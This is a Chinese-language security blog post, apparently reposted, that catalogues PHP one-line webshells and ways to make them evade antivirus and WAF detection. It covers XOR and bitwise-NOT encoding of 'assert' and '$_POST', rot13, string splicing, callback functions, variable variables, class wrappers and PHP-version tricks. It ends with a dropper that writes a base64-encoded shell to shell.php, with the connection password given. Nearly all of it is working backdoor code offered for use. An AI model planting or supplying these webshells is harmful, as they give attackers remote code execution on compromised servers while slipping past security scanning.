2022-9-22 08:2:59 Author: Web安全工具库(查看原文) 阅读量:80 收藏

## 0X00普通的一句话木马（适用于CTF和小站）

`<?php eval(\$_POST['a']); ?>//函数的相似替换<?php assert(\$_POST['a']); ?>`

`<?php @eval(\$_POST['110']);?>`与第一个一句话木马相比多了一个"`@`"字符，我们发现这个字符的含义是在php语法中表示抑制错误信息即使有错误也不返回；属于不太重要的"组件"，而且它的写入位置也相对灵活；可以是`eval函数`前面，也可以是`post函数`前面.....

• eval()：函数把字符串当做代码来计算，但是字符串必须是正确的PHP代码，且要以分号结尾

• assert()：通过函数判断表达式是否成立，如果成立是会执行该表达式，否则报错

## 0X01 php的免杀（字符串免杀思路）

### php免杀之异或免杀

"`^`"为异或运算符,在PHP中,两个变量进行异或时,会将字符串转换成二进制再进行异或运算,异或运算完，又将结果从二进制转换成了字符串（参考链接）

`<?php\$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); \$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); \$___=\$\$__;\$_(\$___[_]);`
`<?php\$_++;\$__ = ("`" ^ "?") . (":" ^ "}") . ("%" ^ "`") . ("{" ^ "/");\$___ = ("\$" ^ "{") . ("~" ^ ".") . ("/" ^ "`") . ("-" ^ "~") . ("(" ^ "|");('%05'^'`')\${\$__}[!\$_](\${\$___}[\$_]);?>`
`<?php\$__=('>'>'<')+('>'>'<');\$_=\$__/\$__;\$____='';\$___="瞰";\$____.=~(\$___{\$_});\$___="和";\$____.=~(\$___{\$__});\$___="和";\$____.=~(\$___{\$__});\$___="的";\$____.=~(\$___{\$_});\$___="半";\$____.=~(\$___{\$_});\$___="始";\$____.=~(\$___{\$__});\$_____='_';\$___="俯";\$_____.=~(\$___{\$__});\$___="瞰";\$_____.=~(\$___{\$__});\$___="次";\$_____.=~(\$___{\$_});\$___="站";\$_____.=~(\$___{\$_});\$_=\$\$_____;\$____(\$_[\$__]);`

`<?php    \$test = '[email protected]#\$%^&*()_+\|/?.,-={}[]';    for(\$i=0;\$i<strlen(\$test);\$i++){        for(\$j=0;\$j<strlen(\$test);\$j++){            if(ord(\$test[\$i]^\$test[\$j])>64 && ord(\$test[\$i]^\$test[\$j])<91){                echo \$test[\$i].'^'.\$test[\$j].'结果为:';                echo \$test[\$i]^\$test[\$j];                echo '<br>';            }else if(ord(\$test[\$i]^\$test[\$j])>97 && ord(\$test[\$i]^\$test[\$j])<122){                echo \$test[\$i].'^'.\$test[\$j].'结果为:';                echo \$test[\$i]^\$test[\$j];                echo '<br>';            }        }    } ?>`

#### php免杀之base家族加密

`<?php\$a = 'd2hvYW1p';echo base64_decode(\$a).'';?>`

### php免杀之rot13加密

`<?php\$a=str_rot13('riny');\$a(\$_POST['110']);?>`

rot13对eavl函数进行加密，即"riny"（可以通过这种方式绕过函数的正则匹配）！

`<?phpclass A{function xxx(\$a){\$b=str_rot13('!r!i!n!y!!');\$str=explode('!',\$b);\$str(\$a);}}\$c=new A();\$c->xxx(\$_REQUEST['110']);?>`

### php免杀之拼接免杀

`<?php \$k="e"."v"."a"."l"; \$k(\${"_PO"."ST"} ['110']);?>`

`<?php\$a = substr_replace("xxser","asser",-3);\$b = array('',\$a);\$c = \$b.chr('116');\$fun=preg_replace("/xx/","",\$c);\$d = substr_replace("",\$fun,0);\$d (\$_POST['110']);?>`

### php免杀之混淆免杀

`<?php function a() { return "/*110110110110*/".\$_POST['110']."/*110110110110**/"; } @eval(a()); ?>`

`<?php \$a = str_replace(x,"","xexaxvxlx"); \$a(@\$_POST["110"]); ?>`

## 0X02 php的免杀（函数特性免杀思路）

### php免杀之函数替换

`array_map()：函数基本上是将数组的每个元素发送到用户自定义的函数中进行修改或处理，然后返回一个具有该函数修改后新值的数组。array_filter()：通过函数过滤掉数组中的元素array_reduce()：发送数组中的值到用户自定义函数，并返回一个字符串array_diff_uassoc()：比较两个数组的键名和键值（使用用户自定义函数比较键名），并返回差集array_udiff()：比较两个数组的键值（使用用户自定义函数比较键值），并返回差集array_udiff_uassoc()：通过使用自定义函数比较键和值，计算数组的差集array_intersect_assoc()：比较两个数组的键名和键值，并返回交集array_uintersect()：比较两个数组的键值（使用用户自定义函数比较键值），并返回交集array_uintersect_uassoc()：比较两个数组的键名和键值（使用用户自定义函数进行比较），并返回交集xml_set_character_data_handler()：该函数规定当解析器在 XML 文件中找到字符数据时所调用的函数。如果处理器被成功的建立，该函数将返回 true；否则返回 false。xml_set_default_handler():函数为 XML 解析器建立默认的数据处理器。该函数规定在只要解析器在 XML 文件中找到数据时都会调用的函数。如果成功，该函数则返回 TRUE。如果失败，则返回 FALSE。xml_set_external_entity_ref_handler():函数规定当解析器在 XML 文档中找到外部实体时被调用的函数。如果成功，该函数则返回 TRUE。如果失败，则返回 FALSExml_set_notation_decl_handler():函数规定当解析器在 XML 文档中找到符号声明时被调用的函数。`

xml_set_unparsed_entity_decl_handler():函数规定在遇到无法解析的实体名称（NDATA）声明时被调用的函数。如果处理器被成功的建立，该函数将返回 true；否则返回 false。

### php免杀之自定义函数绕过（可搭配大小写）

`<?php  function aaa(\$a){     return \$a; } function bbb(\$b){     return eval(\$b); } function post(){    return @\$_POST['110'];}    function run(){    return aaa(bbb)(aaa(post)());}aaa(bbb)(aaa(post)());?>`

### php免杀之回调函数加组合绕过

`array_walk()  array_map()filter_var() filter_var_array() uasort() uksort()`

### php免杀之数组绕过

`<?php\$a = substr_replace("evxx","al",2);\$b = array(\$arrayName = (\$arrayName =(\$arrayName = array('a' => \$b(\$_POST['110'])))));?>`

### php免杀之可变变量

PHP中有一种变量叫做可变变量，这种变量不是一种基础类型的变量。可变变量是指一个普通变量的值可以作为另一个变量的名称被使用。这句话听起来有些抽象。我们可以通过实例来展示可变变量的定义以及实用。

`<?php \$zeo='miansha';\$\$zeo=\$_POST['110'];eval(\$miansha);?>`

### php的免杀使用类绕过免杀

`<?php  class zeo2 {   public \$b ='';   function post(){     return \$_POST['x'];   } }class zeo extends zeo2{  public \$code=null;  function __construct(){          \$code=parent::post();    assert(\$code);}}\$blll = new zeo;\$bzzz = new zeo2;?>`

## 0X03 php的免杀（基于PHP版本差异进行免杀）

### 1、利用特殊符号来引起报错

`<?php \echo 'whoami'; ?>`

PHP版本：只限于5.2版本

`<?php \$xxxxxxxxxxxxxx='miansha'; \$\$xxxxxxxxxxxxxx=\$_POST['110']; eval(``.\$miansha); ?>`

### 2、十六进制字符串

PHP版本：只限于5.3和5.5版本；在php7中不认为是数字，php5则依旧为数字。（友情提示：5.X可以成功执行命令，php7无法执行）

`<?php \$s=substr("aabbccsystem","0x6"); \$s(whoami) ?>`

### 3、利用在语法不换行来执行命令

PHP版本：只限于7.3.4版本，如果是其他的版本就会报错，所以针对性较强！

`<?php\$a = \$_GET['function'] ?? 'whoami';\$b = \$_GET['cmd'] ?? 'whoami';\$a(null.(null.\$b));?>`

## 0X04PHP一句话免杀实例

`<?php \$file="shell.php";\$shell="PD9waHAKJGEgPSBzdWJzdHJfcmVwbGFjZSgieHhzZXIiLCJhc3NlciIsLTMpOwokYiA9IGFycmF5KCcnLCRhKTsKJGMgPSAkYlsxXS5jaHIoJzExNicpOwokZnVuPXByZWdfcmVwbGFjZSgiL3h4LyIsIiIsJGMpOwokZCA9IHN1YnN0cl9yZXBsYWNlKCIiLCRmdW4sMCk7CiRkICgkX1BPU1RbJzExMCddKTsKPz4=";file_put_contents(\$file,base64_decode(\$shell));?>//连接密码110`

`<?phpini_set("display_errors",1);\$objPQ = new SplPriorityQueue();\$objPQ->insert('m',1);\$objPQ->insert('s',6);\$objPQ->insert('e',3);\$objPQ->insert('s',4);\$objPQ->insert('y',5);\$objPQ->insert('t',\$_GET[a]);\$objPQ->setExtractFlags(SplPriorityQueue::EXTR_DATA);//Go to TOP\$objPQ->top();\$m='';\$cur = new ErrorException(\$_GET[b]);while(\$objPQ->valid()){ \$m.=\$objPQ->current(); \$objPQ->next();}echo \$m(\$cur->getMessage());?>//密钥3`

## 0X04 一句话免杀小结

PHP WebShell 免杀：链接

PHP大小写辨析：链接

· 推 荐 阅 读 ·

《深入理解现代JavaScript》